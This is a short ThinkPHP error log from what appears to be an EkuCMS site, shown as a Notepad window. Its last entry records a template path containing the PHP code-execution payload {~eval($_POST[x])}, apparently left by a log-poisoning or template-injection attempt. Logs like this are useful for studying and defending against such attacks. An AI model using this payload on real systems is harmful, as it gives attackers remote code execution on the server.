 17_12_03.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[ 2017-12-03T23:35:56+08:00 ] ERR: (ThinkException) Unknown database 'ekucms2520130714'
[ 2017-12-03T23:44:12+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_hot.html]
[ 2017-12-03T23:48:04+08:00 ] ERR: (ThinkException) 模板不存在
[./template/default/Home/my_{~eval($_POST[x])}.html]